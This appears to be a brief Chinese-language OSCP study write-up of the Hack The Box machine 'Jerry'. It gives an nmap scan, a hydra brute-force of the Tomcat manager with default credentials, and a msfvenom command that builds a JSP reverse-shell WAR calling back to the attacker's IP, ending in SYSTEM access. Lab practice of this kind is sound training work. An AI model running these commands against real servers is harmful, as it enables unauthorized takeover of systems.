

OSCP备考_0x46_HackThBox靶机_Windows_ jerry

nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.136.9 (扫描TCP)


发现是tomcat直接测试看看能不能爆破登入,上传war包
hydra -C /usr/share/wordlists/SecLists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.129.136.9:8080/manager/html
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.43 LPORT=8888 -f war > shell_8888.war
上传WAR包获取反弹SHELL

直接就是system权限